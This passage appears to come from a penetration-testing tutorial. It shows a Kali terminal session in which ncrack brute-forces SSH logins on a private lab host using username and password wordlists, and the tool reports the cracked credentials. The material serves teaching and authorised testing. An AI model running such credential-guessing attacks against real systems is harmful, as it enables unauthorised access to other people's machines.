 root@kali:~# ncrack -v -U /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.103:22
Starting Ncrack 0.6 ( http://ncrack.org ) at 2018-03-06 03:58 EST
www.hackingarticles.in
Discovered credentials on ssh://192.168.1.103:22 'pavan' 'toor'
ssh://192.168.1.103:22 finished.
Discovered credentials for ssh on 192.168.1.103 22/tcp:
192.168.1.103 22/tcp ssh: 'pavan' 'toor'
Ncrack done: 1 service scanned in 15.00 seconds.
www.hackingarticles.in
Probes sent: 18 | timed-out: 0 | prematurely-closed: 9
Ncrack finished.